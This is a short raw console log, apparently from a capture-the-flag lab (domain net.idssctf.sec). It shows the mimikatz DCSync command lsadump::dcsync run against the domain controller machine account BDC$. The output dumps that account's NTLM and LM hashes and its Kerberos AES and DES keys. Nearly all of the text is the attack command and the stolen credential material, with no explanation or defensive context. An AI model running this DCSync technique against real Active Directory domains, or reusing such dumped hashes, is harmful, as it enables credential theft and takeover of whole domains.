 mimikatz # lsadump::dcsync /domain:net.idssctf.sec /user:BDC$
[DC] 'net.idssctf.sec' will be the domain
[DC] 'BDC.net.idssctf.sec' will be the DC server
[DC] 'BDC$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : BDC
** SAM ACCOUNT **
SAM Username         : BDC$
Account Type         : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION )
Account expiration   :
Password last change : 2024/4/28 16:47:26
Object Security ID   : S-1-5-21-1916295391-2010883734-1993011601-1000
Object Relative ID   : 1000
Credentials:
  Hash NTLM: 1fe7da55d6c3880eff25d9aa084ba69f
    ntlm- 0: 1fe7da55d6c3880eff25d9aa084ba69f
    ntlm- 1: 91acc0d580552536e67df8219cf7a712
    lm  - 0: ad530480f2c24109754b0983bd4e256e
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : NET.IDSSCTF.SEChostbdc.net.idssctf.sec
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c8dffe279f5c190a5adfc0bf247f45cf18ee53a2a22a9c80b27d695a1894418e
      aes128_hmac       (4096) : 59db6defc0ac25c483e421f67fea87f9
      des_cbc_md5       (4096) : cb62fe682cae076d
    OldCredentials